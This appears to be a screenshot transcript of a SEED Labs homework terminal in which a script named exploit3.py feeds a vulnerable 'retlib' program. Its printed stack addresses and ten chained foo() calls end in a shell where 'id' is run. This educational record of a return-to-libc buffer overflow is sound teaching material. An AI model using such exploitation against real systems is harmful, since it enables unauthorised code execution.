 [02/13/24]seed@VM:.../hw2-files$ python3 exploit3.py
[02/13/24]seed@VM:.../hw2-files$ ./retlib
Address of input[] inside main():  0xffffcde0
Input size: 300
Additional function call
Address of buffer[] inside bof():  0xffffcd80
Frame Pointer value inside bof():  0xffffcdc8
Function foo() is invoked 1 times
Function foo() is invoked 2 times
Function foo() is invoked 3 times
Function foo() is invoked 4 times
Function foo() is invoked 5 times
Function foo() is invoked 6 times
Function foo() is invoked 7 times
Function foo() is invoked 8 times
Function foo() is invoked 9 times
Function foo() is invoked 10 times
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),
46(plugdev),120(lpadmin),131(lxd),132(sambashare),133(vboxsf),136(docker)
$ exit
[02/13/24]seed@VM:.../hw2-files$